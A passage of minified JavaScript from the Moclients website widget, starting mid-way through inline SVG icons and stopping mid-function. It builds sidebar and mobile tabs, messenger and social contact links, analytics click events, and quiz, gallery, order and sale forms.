1-2.204-2.406c-4.477-5.046-8.73-10.759-12.708-17.118-39.662-63.394-39.711-158.891 0-222.368 3.961-6.332 8.196-12.024 12.652-17.055 3.496-3.91 7.175-7.487 11.035-10.676a8.53 8.53 0 0 0 .552-.501c12.708-10.324 26.708-15.787 41.122-15.787 24.388 0 47.601 15.633 65.361 44.019 18.503 29.574 28.693 69.06 28.693 111.184 0 42.125-10.19 81.611-28.692 111.185z"/><path style="stroke-opacity:0;fill: transparent;" d="M443.484 139.681c-11.942-22.385-27.576-35.746-41.819-35.746-14.244 0-29.878 13.363-41.82 35.745-6.719 12.593-11.821 27.188-15.151 42.915a8.023 8.023 0 0 0-.195.751c-5.872 28.331-5.861 58.116 0 86.453.053.256.12.506.197.752 3.329 15.726 8.43 30.321 15.15 42.914 11.942 22.382 27.576 35.745 41.82 35.745s29.877-13.363 41.819-35.746c12.683-23.77 19.668-54.628 19.668-86.892-.002-32.262-6.987-63.12-19.669-86.891zM359.216 260c-1.274-7.491-2.099-15.205-2.49-23.064-.046-.94-.09-1.879-.124-2.832a220.586 220.586 0 0 1-.142-7.471v-.122c0-1.817.034-3.601.078-5.372a197.161 197.161 0 0 1 .188-4.928c.391-7.859 1.216-15.575 2.49-23.066h21.151c-8.774 17.361-8.904 39.792-3.361 58.137a82.306 82.306 0 0 0 3.19 8.744c-1.997-.061-20.884.548-20.98-.026zm42.449 72.926c-9.506 0-28.963-19.583-38.963-56.644h38.962c16.13 0 28.293-21.372 28.293-49.712 0-28.34-12.163-49.712-28.293-49.712l-.026.001h-38.937c10-37.061 29.457-56.644 38.963-56.644 13.119 0 45.205 37.269 45.205 106.354-.001 69.088-32.085 106.357-45.204 106.357zm-12.011-106.355c0-23.368 9.114-33.427 12.009-33.428h.008c2.902.014 12.004 10.074 12.004 33.428 0 23.371-9.115 33.429-12.01 33.429-2.896-.001-12.011-10.06-12.011-33.429z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.844 34.875"><path style="stroke-opacity:0;fill-rule:evenodd" d="M811.885 307.459a7.239 7.239 0 0 0-10.227 0l-4.2 4.2a7.238 7.238 0 0 0-1.234 8.576l-2.2 2.2a7.239 7.239 0 0 0-8.577 1.234l-4.195 4.2a7.232 7.232 0 0 0 10.227 10.227l4.2-4.2a7.228 7.228 0 0 0 1.978-6.521.556.556 0 1 0-1.092.215 6.118 6.118 0 0 1-1.673 5.52l-4.2 4.2a6.12 6.12 0 0 1-8.654-8.655l4.2-4.195a6.171 6.171 0 0 1 6.963-1.194l-1.431 1.431a4.267 4.267 0 0 0-4.221 1.074l-4.2 4.2a4.265 4.265 0 0 0 6.032 6.031l4.2-4.2a4.268 4.268 0 0 0 1.074-4.221l6.717-6.717a4.266 4.266 0 0 0 4.221-1.074l4.2-4.2a4.265 4.265 0 0 0-6.032-6.031l-4.2 4.2a4.268 4.268 0 0 0-1.074 4.221l-1.431 1.431a6.174 6.174 0 0 1 1.194-6.964l4.2-4.2a6.119 6.119 0 0 1 8.65 8.653l-4.2 4.2a6.117 6.117 0 0 1-5.52 1.673.556.556 0 0 0-.215 1.092 7.24 7.24 0 0 0 6.522-1.978l4.2-4.2a7.239 7.239 0 0 0-.002-10.228zm-19.093 23.551l-4.2 4.2a3.153 3.153 0 1 1-4.458-4.459l4.2-4.195a3.152 3.152 0 0 1 2.485-.912l-1.462 1.461a2.04 2.04 0 1 0 2.885 2.885l1.462-1.462a3.153 3.153 0 0 1-.912 2.482zm7.554-16.471l4.2-4.2A3.152 3.152 0 0 1 809 314.8l-4.2 4.2a3.151 3.151 0 0 1-2.486.912l1.462-1.462a2.04 2.04 0 1 0-2.885-2.884l-1.462 1.462a3.156 3.156 0 0 1 .917-2.489zm1.337 1.811a.927.927 0 1 1 1.311 1.311L791.456 329.2a.928.928 0 1 1-1.312-1.312z" transform="translate(-779.156 -305.344)"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 33.969 34"><path style="stroke-opacity:0;fill-rule:evenodd" d="M810.149 307h-28.322a2.8 2.8 0 0 0-2.827 2.832v28.323a2.8 2.8 0 0 0 2.832 2.832h28.322a2.805 2.805 0 0 0 2.833-2.832v-28.323a2.805 2.805 0 0 0-2.838-2.832zM796 339.979v-10.958h-5.021V324H796v-3.652a6.3 6.3 0 0 1 5.512-6.318h5.516v4.959h-5.338a1.542 1.542 0 0 0-1.672 1.547V324h5.948v5.021h-5.948v10.958H796zm15.853-1.824a1.679 1.679 0 0 1-1.575 1.824h-9.266v-10.031h6.011v-6.938h-6.011v-2.474a.526.526 0 0 1 .557-.558h6.449v-7h-6.562a7.276 7.276 0 0 0-6.445 7.371v2.662h-5.022v6.938h5.022v10.031H781.7a1.668 1.668 0 0 1-1.7-1.7v-28.573a1.668 1.668 0 0 1 1.7-1.7h28.572a1.669 1.669 0 0 1 1.7 1.7v28.448h-.125z" transform="translate(-779 -307)"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.875 32.906"><path style="stroke-opacity:0;fill-rule:evenodd" d="M805.092 307.012h-17.128a7.885 7.885 0 0 0-7.876 7.876v17.127a7.885 7.885 0 0 0 7.876 7.876h17.128a7.885 7.885 0 0 0 7.876-7.876v-17.127a7.885 7.885 0 0 0-7.876-7.876zm6.885 24.92a6.792 6.792 0 0 1-6.968 7.052h-17.045a6.921 6.921 0 0 1-6.964-7.052v-17.044a6.942 6.942 0 0 1 6.964-6.888h17.045a6.923 6.923 0 0 1 6.968 6.885v17.044zm-6.26-18.911a1.263 1.263 0 1 0 1.263 1.262 1.264 1.264 0 0 0-1.263-1.262zm-9.189 2.59a7.479 7.479 0 0 0-7.84 7.84c0 4.444 2.744 7.771 7.84 7.872a7.856 7.856 0 0 0 0-15.712zm0 14.763a6.715 6.715 0 0 1-6.985-6.923 6.853 6.853 0 0 1 6.985-6.921c3.941.025 6.95 3.9 7 6.921a7.041 7.041 0 0 1-7 6.923z" transform="translate(-780.094 -307)"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 150 150"><defs><clipPath id="clip-path"><path d="M31 0h88v150H31z"/></clipPath></defs><g clip-path="url(#clip-path)"><path style="fill-opacity: 0; stroke: #000; stroke-linejoin: round; stroke-width: 6px; fill-rule: evenodd;" d="M67.745 106.32c-11.047-1.16-21.007-3.9-29.535-10.623a40.3 40.3 0 0 1-3.116-2.577c-3.733-3.61-4.11-7.747-1.156-12.01 2.527-3.648 6.77-4.624 11.177-2.53a17.412 17.412 0 0 1 2.445 1.458c15.893 11 37.724 11.305 53.68.495a14.486 14.486 0 0 1 5.227-2.724 8.182 8.182 0 0 1 9.4 3.777c2.335 3.834 2.3 7.574-.572 10.55a43.347 43.347 0 0 1-15.61 10.163 72.84 72.84 0 0 1-17.723 4c.912 1 1.34 1.493 1.912 2.07 8.206 8.305 16.446 16.578 24.625 24.91a8.25 8.25 0 0 1 1.833 9.66 9.722 9.722 0 0 1-9.115 5.73 8.86 8.86 0 0 1-5.768-2.97c-6.193-6.28-12.5-12.44-18.568-18.837-1.766-1.862-2.615-1.508-4.173.107-6.23 6.46-12.56 12.824-18.93 19.15a7.9 7.9 0 0 1-9.578 1.73 9.772 9.772 0 0 1-5.6-8.993 9.02 9.02 0 0 1 3-6.035q12.18-12.252 24.32-24.544c.542-.54 1.042-1.116 1.823-1.96zm6.73-32.42c-19.708-.065-35.868-16.525-35.753-36.413A36.258 36.258 0 0 1 74.907 1.232c19.942.054 35.948 16.49 35.85 36.807A36.152 36.152 0 0 1 74.473 73.9zm17.91-36.365a17.642 17.642 0 1 0-17.53 17.82 17.633 17.633 0 0 0 17.53-17.82z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146 146"><path style="fill-opacity: 0; stroke: #000; stroke-linejoin: round; stroke-width: 4px; fill-rule: evenodd;" d="M122.464 83.994c4.58 4.47 9.412 8.676 13.518 13.6a39.506 39.506 0 0 1 4.846 6.98c1.86 3.608.175 8.813-3.06 9.03l-20.108-.014c-5.187.43-9.324-2.892-12.8-6.438-2.784-2.836-5.362-5.854-8.04-8.785a19.04 19.04 0 0 0-3.62-3.217c-2.745-1.782-5.128-1.236-6.7 1.627-1.6 2.912-1.96 6.136-2.117 9.38-.215 4.736-1.647 7.216-6.4 7.432-10.165.48-19.812-2.294-28.774-7.422-7.9-4.52-14.03-10.9-19.362-18.127C19.464 73.975 12.182 58.517 5.036 42.625c-1.61-3.58-1.102-5.855 2.848-5.924 6.56-.126 13.116-.117 19.688-.008 2.666.04 4.43 1.92 5.46 4.44a122.055 122.055 0 0 0 13.343 24.725c1.452 2.05 2.932 5.84 5.04 7.28 2.332 1.6 4.107 1.07 5.2-1.53.7-1.646 1-5.16 1.158-6.925a77.238 77.238 0 0 0-.323-18.176c-.56-3.775-2.686-6.218-6.452-6.932-1.918-.364-1.632-1.08-.698-2.174 1.616-1.892 3.136-5.01 6.167-5.01H79.19c3.578.706 4.372 4.254 4.862 7.854l.02 25.243c-.04 1.394-.72 8.395 1.79 9.317 2.01.657 4.75-3.816 5.955-5.09 5.44-5.774 9.325-12.6 12.795-19.666 1.54-3.107 2.863-6.334 4.146-9.56.95-2.392 2.442-3.922 5.137-3.87l21.873.02a11.565 11.565 0 0 1 1.933.117c3.687.628 4.7 2.566 3.558 6.166-1.793 5.647-5.283 10.353-8.695 15.08-3.648 5.047-7.55 9.92-11.166 15-3.324 4.636-3.06 6.973 1.068 11z"/></svg>'];
var rt={tab:{control:function(t){return a.setting.statusMobile()&&2===a.setting.mobile.type?Y("div",{className:"moclients-mobile-compact__tab-container",dataset:{custom:this.customId,id:this.id},innerHTML:'<div class="moclients-mobile-compact__tab-text">'+this.name+'</div><div class="moclients-mobile-compact__tab"><div class="moclients-mobile-compact__icon">'+this.iconSrc+"</div></div>"}):Y("div",{className:"moclients-sidebar__item  "+(t?"moclients-sidebar__item_active":""),dataset:{custom:this.customId,id:this.id},innerHTML:'<div class="moclients-sidebar__icon"'+(this.icon?"":' style="padding: 0 21px!important;"')+">"+this.iconSrc+"</div><span>"+this.name+"</span>"})},link:function(){return a.setting.statusMobile()&&2===a.setting.mobile.type?Y("a",{href:this.param.link,target:this.param.target,className:"moclients-mobile-compact__tab-container",innerHTML:'<div class="moclients-mobile-compact__tab-text">'+this.name+'</div><div class="moclients-mobile-compact__tab"><div class="moclients-mobile-compact__icon">'+this.iconSrc+"</div></div>"}):Y("a",{href:this.param.link,target:this.param.target,className:"moclients-sidebar__item moclients-sidebar__item_icon_"+this.icon,innerHTML:'<div class="moclients-sidebar__icon">'+this.iconSrc+"</div><span>"+this.name+"</span>"})},messengerMobile:function(t){return Y("a",{href:t.link,target:"_blank",className:"moclients-mobile-compact__tab-container moclients-mobile-messengers_"+t.type,innerHTML:'<div class="moclients-mobile-compact__tab-text">'+t.text+'</div><div class="moclients-mobile-compact__tab moclients-mobile-compact__tab_'+t.type+'"></div>'})}},tpl:{dataForHandlers:[function(t){return[{name:encodeURIComponent(a.items[t].name),id:a.items[t].type,tabNumber:a.items[t].id}]},function(){return""}],handlers:[function(){tt.send.apply(tt,arguments[0])},K.hideKeyDownEsc]},widget:{control:function(){var t=Y("div",{className:"moclients-widget__overlay",style:a.setting.insert?"display: none!important; background: inherit!important;":"display: none!important"}),e=Y("div",{className:"moclients-widget__popup"}),i=Y("div",{className:"moclients-widget__close-container-new",style:a.setting.insert?"display: none!important":""}),g=Y("div",{className:"moclients-widget__close-new"}),n=Y("div",{className:"moclients-widget__sidebar",style:a.setting.insert?"display: none!important":""}),o=Y("div",{}),r=Y("div",{className:"moclients-widget__content"});return B(t,o),B(o,e),B(e,i,n,r),B(i,g),a.setting.statusMobile()&&2===a.setting.mobile.type||rt.tabsGenerator(n,"inside",!1),a.setting.statusMobile()?R.pushEvent(".moclients-widget__close-new","mob_close_click"):(R.pushEvent(".moclients-widget__overlay","pc_close_area_click"),R.pushEvent(".moclients-widget__close-new","pc_close_click")),{$overlay:t,$popup:e,$closeContainer:i,$close:g,$sidebar:n,$content:r}}},tabsGenerator:function(){a.tabsInside=[];var t=[],e=function(e,g,n){var o;if(a.isShowedTab(a.items[e])&&!a.setting.insert){var r=a.items[e].type,A={};switch(A.text=a.items[e].name,A.icon=a.items[e].iconSrc,o=gt[r].tab(e),4!==r?(I(o,o,"click",function(){q(a.items[e].id)}),A.onclick="moclients.show("+a.items[e].id+");return false;",A.link="#",A.target=""):(A.link=a.items[e].param.link,A.target=a.items[e].param.target,A.onclick=""),a.items[e].type){case 3:A.goalView="mob_type_1_quiz_view",A.goalClick="mob_type_1_quiz_click";break;case 6:A.goalView="mob_type_2_vk_view",A.goalClick="mob_type_2_vk_click";break;case 4:A.goalView="mob_type_3_link_view",A.goalClick="mob_type_3_link_click";break;case 0:A.goalView="mob_type_4_form_view",A.goalClick="mob_type_4_form_click";break;case 1:A.goalView="mob_type_5_banner_view",A.goalClick="mob_type_5_banner_click";break;case 2:A.goalView="mob_type_6_photo_view",A.goalClick="mob_type_6_photo_click"}t.push(A),a.setting.statusMobile()||n||I(o,o,"click",function(){switch(a.items[e].type){case 3:R.goal("pc_type_label_1_quiz_click");break;case 6:R.goal("pc_type_label_2_vk_click");break;case 4:R.goal("pc_type_label_3_link_click"),h({},"moclients_mc-"+a.items[e].id+"_click");break;case 0:R.goal("pc_type_label_4_form_click");break;case 1:R.goal("pc_type_label_5_banner_click");break;case 2:R.goal("pc_type_label_6_photo_click")}}),!a.setting.statusMobile()&&n&&I(o,o,"click",function(){switch(a.items[e].type){case 3:R.goal("pc_type_tab_1_quiz_click");break;case 6:R.goal("pc_type_tab_2_vk_click");break;case 4:R.goal("pc_type_tab_3_link_click"),h({},"moclients_mc-"+a.items[e].id+"_click");break;case 0:R.goal("pc_type_tab_4_form_click");break;case 1:R.goal("pc_type_tab_5_banner_click");break;case 2:R.goal("pc_type_tab_6_photo_click")}}),a.setting.statusMobile()&&I(o,o,"click",function(){switch(a.items[e].type){case 3:R.goal("mob_type_1_quiz_click");break;case 6:R.goal("mob_type_2_vk_click");break;case 4:R.goal("mob_type_3_link_click"),h({},"moclients_mc-"+a.items[e].id+"_click");break;case 0:R.goal("mob_type_4_form_click");break;case 1:R.goal("mob_type_5_banner_click");break;case 2:R.goal("mob_type_6_photo_click")}})}return T(a.items[e].conditionsShowTab,a.items[e].id)&&!a.setting.insert&&g&&i(e),n&&a.tabsInside.push(o||null),o},i=function(t){var e=new E(a.items[t]);e.make()};return function(i,g,n){for(var o=[i],r=Y("div",{className:"moclients-copyright",innerHTML:""+(""===a.setting.copyright?(a.setting.statusMobile()?a.setting.language.createdMobile:a.setting.language.created)+' <a href="https://moclients.com" target="_blank">Moclients.com</a>':a.setting.copyright)}),A=Y("div",{className:"moclients-copyright moclients-copyright_promotion",innerHTML:""+a.setting.language.promo+' <a href="https://brandmaker.ru/service/kontekstnaya-reklama?utm_source=moclientsdop#mc_1" target="_blank">brandmaker.ru</a>'}),I=Y("div",{className:"moclients-policy",innerHTML:""+a.setting.language.policy1+' <a href="#" onclick="event.preventDefault();moclients.show(\'policy\');">'+a.setting.language.policy2+"</a>"}),s=[],C=0;C<a.items.length;C++){var l=e(C,n,"inside"===g);if("undefined"!=typeof l&&(o.push(l),!a.setting.statusMobile()&&"outside"===g&&!s.includes(a.items[C].type)))switch(s.push(a.items[C].type),a.items[C].type){case 3:R.initGoals.push("pc_type_label_1_quiz_view");break;case 6:R.initGoals.push("pc_type_label_2_vk_view");break;case 4:R.initGoals.push("pc_type_label_3_link_view");break;case 0:R.initGoals.push("pc_type_label_4_form_view");break;case 1:R.initGoals.push("pc_type_label_5_banner_view");break;case 2:R.initGoals.push("pc_type_label_6_photo_view")}}if("outside"===g)a.setting.hideBlock(a.setting.widgetWidth,!0),1===o.length?(0!==a.setting.button&&"undefined"!=typeof a.widgetHide&&a.widgetHide.style.setProperty("display","none","important"),a.setting.statusMobile()&&(W()&&1===a.setting.mobile.type?a.mobileBlock.querySelector(".moclients-mobile__menu").style.setProperty("display","none","important"):("undefined"!=typeof a.mobileBlock&&a.mobileBlock.style.setProperty("display","none","important"),R.initGoals=[]))):a.setting.statusMobile()&&(R.initGoals.push("mob_menu_view"),2===a.setting.mobile.type?R.pushEvent(".moclients-mobile-compact__button","mob_menu_click"):R.pushEvent(".moclients-mobile__menu","mob_menu_click"));else{o.push(r);var c=[191,4469,3680,1720];c.includes(a.id)&&o.push(A),a.isWidgetIn(8)&&o.push(I)}a.changeTabParams=t.concat(a.changeTabParams),B.apply(null,o)}}(),tabContainer:function(t){var e={},i=[];if(a.changeTabParams=[],a.widget=Y("div",{className:"outside"===t?"moclients-sidebar__outside moclients-sidebar__outside_"+a.setting["class"](""):"moclients-sidebar__inside",style:"bottom : "+a.setting.shiftBottom()+"px; display: none;"}),i.push(a.widget),a.setting.statusMobile()){var g,n,o,r,A,I,s,C,l,c,m=W();m&&(g=m.normalizeMobilePhone,n=m.normalizeSmsPhone,o=m.showSmsPhone,r=m.normalizeSocialVkontakte,A=m.normalizeSocialWhatsapp,I=m.normalizeSocialViber,s=m.normalizeSocialTelegram,C=m.normalizeSocialInstagram,l=m.normalizeSocialFacebook,c=m.normalizeSocialYandexMap),g&&(R.pushEvent(".moclients-mobile-messengers_phone","mob_phone_click"),b.push({elem:".moclients-mobile-messengers_phone",goal:"moclients_phone"})),o&&(R.pushEvent(".moclients-mobile-messengers_sms","mob_sms_click"),b.push({elem:".moclients-mobile-messengers_sms",goal:"moclients_sms"})),r&&(R.pushEvent(".moclients-mobile-messengers_vk","moclients_vk"),b.push({elem:".moclients-mobile-messengers_vk",goal:"moclients_vk"})),A&&(R.pushEvent(".moclients-mobile-messengers_whatsapp","moclients_whatsapp"),b.push({elem:".moclients-mobile-messengers_whatsapp",goal:"moclients_whatsapp"})),I&&(R.pushEvent(".moclients-mobile-messengers_viber","moclients_viber"),b.push({elem:".moclients-mobile-messengers_viber",goal:"moclients_viber"})),s&&(R.pushEvent(".moclients-mobile-messengers_telegram","moclients_telegram"),b.push({elem:".moclients-mobile-messengers_telegram",goal:"moclients_telegram"})),l&&(R.pushEvent(".moclients-mobile-messengers_facebook","moclients_facebook"),b.push({elem:".moclients-mobile-messengers_facebook",goal:"moclients_facebook"})),C&&(R.pushEvent(".moclients-mobile-messengers_instagram","moclients_instagram"),b.push({elem:".moclients-mobile-messengers_instagram",goal:"moclients_instagram"})),c&&(R.pushEvent(".moclients-mobile-messengers_geo","moclients_maps"),b.push({elem:".moclients-mobile-messengers_geo",goal:"moclients_maps"}))}if(a.setting.statusMobile()&&2===a.setting.mobile.type){if(e.$widgetMobile=Y("div",{id:"widget-mobile",className:"moclients-mobile-compact "+(0===a.setting.mobile.position?"moclients-mobile-compact_left":""),innerHTML:'<div class="moclients-mobile-compact__bg"></div>'}),e.$wrapperMobile=Y("div",{className:"moclients-mobile-compact__wrapper"}),e.$tabContainerMobile=Y("div",{className:"moclients-mobile-compact__tabs"}),c&&rt.messengersActions(e.$tabContainerMobile,{link:c,text:a.setting.language.geo,type:"geo",goalClick:"moclients_maps",goalSocial:"moclients_maps"}),l&&rt.messengersActions(e.$tabContainerMobile,{link:"https://www.facebook.com/"+l,text:a.setting.language.facebook,type:"facebook",goalClick:"moclients_facebook",goalSocial:"moclients_facebook"}),C&&rt.messengersActions(e.$tabContainerMobile,{link:"instagram://user?username="+C,text:a.setting.language.instagram,type:"instagram",goalClick:"moclients_instagram",goalSocial:"moclients_instagram"}),s&&rt.messengersActions(e.$tabContainerMobile,{link:"tg://resolve?domain="+s,text:a.setting.language.telegram,type:"telegram",goalClick:"moclients_telegram",goalSocial:"moclients_telegram"}),I&&rt.messengersActions(e.$tabContainerMobile,{link:"viber://chat?number="+I,text:a.setting.language.viber,type:"viber",goalClick:"moclients_viber",goalSocial:"moclients_viber"}),A&&rt.messengersActions(e.$tabContainerMobile,{link:"whatsapp://send?phone="+A,text:a.setting.language.whatsapp,type:"whatsapp",goalClick:"moclients_whatsapp",goalSocial:"moclients_whatsapp"}),r&&rt.messengersActions(e.$tabContainerMobile,{link:r,text:a.setting.language.vk,type:"vk",goalClick:"moclients_vk",goalSocial:"moclients_vk"}),o&&rt.messengersActions(e.$tabContainerMobile,{link:"sms:"+n,text:a.setting.language.sms,type:"sms",goalView:"mob_sms_view",goalClick:"mob_sms_click",goalSocial:"moclients_sms"}),g&&rt.messengersActions(e.$tabContainerMobile,{link:"tel:"+g,text:a.setting.language.phone,type:"phone",goalView:"mob_phone_view",goalClick:"mob_phone_click",goalSocial:"moclients_phone"}),rt.tabsGenerator(e.$tabContainerMobile,"outside",!0),a.changeTabParams.length>0){var p=a.changeTabParams[0];e.$messageMobile=Y("a",{className:"moclients-mobile-compact__message",href:""+("undefined"!=typeof p.link?p.link:"#"),target:"_blank",innerHTML:'<div class="moclients-mobile-compact__message-text">'+p.text+'</div><div class="moclients-mobile-compact__close-container"><div class="moclients-mobile-compact__close"></div></div>'}),e.$messageMobile.setAttribute("onclick",""+("undefined"!=typeof p.onclick?p.onclick:""));var d={className:"moclients-mobile-compact__button moclients-mobile-compact__button_active "+(p.className?p.className:""),innerHTML:'<div class="moclients-mobile-compact__icon">'+("undefined"!=typeof p.icon?p.icon:"")+"</div>"};1===a.changeTabParams.length?(d.href="undefined"!=typeof p.link?p.link:"#",d.className="moclients-mobile-compact__button "+(p.className?p.className:""),d.target="_blank",e.$buttonMobile=Y("a",d),e.$buttonMobile.setAttribute("onclick",""+("undefined"!=typeof p.onclick?p.onclick:""))):e.$buttonMobile=Y("button",d),B(e.$wrapperMobile,e.$messageMobile,e.$buttonMobile,e.$tabContainerMobile)}B(e.$widgetMobile,e.$wrapperMobile),i.push(e.$widgetMobile)}else e.$sidebar=Y("div",{className:"moclients-sidebar"}),i.push(e.$sidebar),a.setting.button&&!a.setting.statusMobile()&&(e.$widgetHide=Y("div",{className:a.setting.hideButton(),innerHTML:"<span><span>"+a.setting.language.text+"</span></span>"}),i.push(e.$widgetHide)),a.setting.statusMobile()&&1===a.setting.mobile.type&&(e.$widgetMobile=Y("div",{id:"widget-mobile",className:"moclients-mobile",innerHTML:'<div class="moclients-mobile__menu">'+(a.setting.button_mobile||"<span></span>")+'</div><div class="moclients-mobile__center">'+(o?'<a href="sms:'+n+'" class="moclients-mobile__sms moclients-mobile-messengers_sms" target="_blank"></a>':"")+(r?'<a href="'+r+'" class="moclients-mobile__social_vkontakte moclients-mobile-messengers_vk" target="_blank"></a>':"")+(A?'<a href="whatsapp://send?phone='+A+'" class="moclients-mobile__social_whatsapp moclients-mobile-messengers_whatsapp" target="_blank"></a>':"")+(I?'<a href="viber://chat?number='+I+'" class="moclients-mobile__social_viber moclients-mobile-messengers_viber" target="_blank"></a>':"")+(s?'<a href="tg://resolve?domain='+s+'" class="moclients-mobile__social_telegram moclients-mobile-messengers_telegram" target="_blank"></a>':"")+(C?'<a href="instagram://user?username='+C+'" class="moclients-mobile__social_instagram moclients-mobile-messengers_instagram" target="_blank"></a>':"")+(l?'<a href="https://www.facebook.com/'+l+'" class="moclients-mobile__social_facebook moclients-mobile-messengers_facebook" target="_blank"></a>':"")+(c?'<a href="'+c+'" class="moclients-mobile__social_yandex_map moclients-mobile-messengers_geo" target="_blank"></a>':"")+"</div>"+(g?'   <a href="tel:'+g+'" class="moclients-mobile__tel moclients-mobile-messengers_phone" target="_blank"></a>':"")}),i.push(e.$widgetMobile)),g&&R.initGoals.push("mob_phone_view"),o&&R.initGoals.push("mob_sms_view");return B.apply(void 0,i),e},modal:function(){this.overlay=Y("div",{id:"widget-modal-overlay",style:"display: none;"}),this.container=Y("div",{id:"widget-modal-container",style:"display: none;"}),this.content=Y("div",{id:"widget-modal-content"}),this.close=Y("div",{id:"widget-modal-close"}),this.box=Y("div",{id:"widget-modal-box"}),B(this.close,Y("div",{className:"widget-modal-close-line widget-modal-close-line-1"}),Y("div",{className:"widget-modal-close-line widget-modal-close-line-2"})),a.setting.insert?B(this.box,this.content):B(this.box,this.close,this.content);var t=Y("table",{id:"widget-modal-container-i"}),e=Y("tbody"),i=Y("tr"),g=Y("td",{id:"widget-modal-container-i1"});B(this.container,t),B(t,e),B(e,i),B(i,g),B(g,this.box),a.setting.insert?B(o,this.container):B(o,this.overlay,this.container)},spasibo:function(t){return o.style.overflow="hidden",'<div id="moclients-thanksPage"><div id="moclients-thanksPage__preHeader">'+a.setting.language.success+'</div><div class="moclients-widget__footer moclients-widget__footer_center"><a id="widget-submit"class="moclients-button"href="'+a.pageLocation.replace(/(\?spasibo|&spasibo)/gi,"")+'"><span>Назад</span></a></div></div>'},messengersActions:function(t,e){B(t,rt.tab.messengerMobile(e)),a.changeTabParams.unshift({link:e.link,className:"moclients-mobile-compact__tab_"+e.type,text:e.text,target:"_blank",onClick:"",icon:"",goalView:""+(e.goalView?e.goalView:""),goalClick:""+(e.goalClick?e.goalClick:""),goalSocial:""+(e.goalSocial?e.goalSocial:"")})}},At={};!function(t){t.calculate=function(){var t=y.getCookie("moclients_calcSaveStep-"+this.id),e=0;if(t&&(t=JSON.parse(t),t.timestamp&&+t.timestamp!==+this.param.timestamp?(y.setCookie("moclients_calcSaveStep-"+this.id,"",{expires:-1}),t=void 0):e=t.activeID>=this.param.step.length?this.param.step.length-1:t.activeID),!(this.param.step.length<=0)){var i=Y("div",{className:"moclients-widget__content-wrapper moclients-widget__content-wrapper-new"}),g=Y("div",{className:"moclients-widget__scroll-wrapper"}),n=Y("div",{className:"moclients-widget__scroll-block"}),o=Y("div",{className:"moclients-widget__scroll-block_padding_on"}),r=Y("div",{className:"moclients-title",innerHTML:0===e?this.param.title:" "});At.fixedBottomWrapper=Y("div",{className:"moclients-widget__fixed-bottom-wrapper"});var A=Y("div",{className:"moclients-widget__fixed-bottom"}),I=Y("div",{className:"moclients-widget__footer"});At.steps=Y("div",{className:"moclients-widget__step-wrapper",innerHTML:""+at(this.param.step,this.id,e,t)+'<div class="widget-step" style="display: none;"><div class="moclients-progressBar"><progress max="100" value="0" id="moclients-progressbar"></progress><div class="moclients-progressBar__bg"><div class="moclients-progressBar__bar"></div></div></div></div><div class="widget-step" style="display: none;"><div class="moclients-title__after">'+a.generateText(this.param.description)+'</div><div id="widget-contact-container" class="moclients-form-control">'+Q.apply(this)+'<div class="moclients-widget__footer moclients-widget__footer_center"><button id="widget-submit" class="moclients-button"><span>'+this.param.button+"</span></button></div></div></div>"}),At.step=Y("div",{className:"moclients-steps-counter",innerHTML:""+a.setting.language.step+": <span>"+(e+1)+" "+a.setting.language.of+" "+this.param.step.length+"</span>"}),At.next=Y("div",{className:"moclients-button",innerHTML:"<span>"+a.setting.language.next+'</span><div class="moclients-button__arrow"></div>'});var s="";return 0===+e&&(s="moclients-prev-step_hide"),At.prev=Y("div",{className:"moclients-prev-step "+s,innerHTML:"<span>"+a.setting.language.prev+"</span>"}),B(i,g,At.fixedBottomWrapper),B(g,n),B(n,o),B(o,r,At.steps),B(At.fixedBottomWrapper,A),B(A,I),B(I,At.prev,At.next,At.step),i}},t.calculate.handlers=[function(){tt.animateFirstStep("moclients-widget__step--active")},function(t,e){a.applyPhoneMask(e)}]}(rt.tpl),function(t){t.gallery=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on"><div class="moclients-title">'+this.param.title+'</div><div class="moclients-block-shadow-bottom"><div class="moclients-grid__container moclients-grid__container_images" id="widget-images">'+nt(this.param.images)+'</div><div class="moclients-grid-gallery-overlay" id="moclients-grid-gallery-overlay"></div><div id="moclients-grid-gallery-fullimg-wrap" class="moclients-grid-gallery-fullimg-wrap"><img id="moclients-grid-gallery-fullimg-image" class="moclients-grid-gallery-fullimg-image" src=""></div></div></div></div> </div><div class="moclients-widget__fixed-bottom-wrapper"><div class="moclients-widget__fixed-bottom"><div class="moclients-title__after">'+a.generateText(this.param.description)+'</div><div id="widget-contact-container" class="moclients-form-control">'+Q.apply(this)+'</div><div class="moclients-widget__footer"><div class="moclients-prev-step moclients-prev-step_hide"></div><button id="widget-submit" class="moclients-button"><span>'+this.param.button+'</span></button><div class="moclients-steps-counter"></div></div></div></div>'})},t.gallery.handlers=[tt.galleryController,function(){tt.animateFirstStep("moclients-grid__container_images")},function(t,e){a.applyPhoneMask(e)}]}(rt.tpl),function(t){t.order=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on"><div class="moclients-title">'+this.param.title+'</div><div class="moclients-title__after">'+a.generateText(this.param.description)+'</div><div id="widget-contact-container" class="moclients-form-control">'+Q.apply(this)+'</div><div class="moclients-widget__footer moclients-widget__footer_center"><button id="widget-submit" class="moclients-button"><span>'+w(this.param.button)+"</span></button></div></div></div></div> "})},t.order.handlers=[function(t,e){a.applyPhoneMask(e)}]}(rt.tpl),function(t){t.sale=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><img src="'+this.param.img+'"></div></div><div class="moclients-widget__fixed-bottom-wrapper"><div class="moclients-widget__fixed-bottom"><div class="moclients-title__after">'+x(a.generateText(this.param.description),"p")+'</div><div id="widget-contact-container" class="moclients-form-control">'+Q.apply(this)+'</div><div class="moclients-widget__footer moclients-widget__footer_center"><button id="widget-submit" class="moclients-button"><span>'+w(this.param.button)+"</span></button></div></div></div>"})},t.sale.handlers=[function(t,e){a.applyPhoneMask(e)}]}(rt.tpl),function(t){t.link=function(){return""},t.link.handlers=[K.hide]}(rt.tpl),function(t){t.subscribe=function(){return 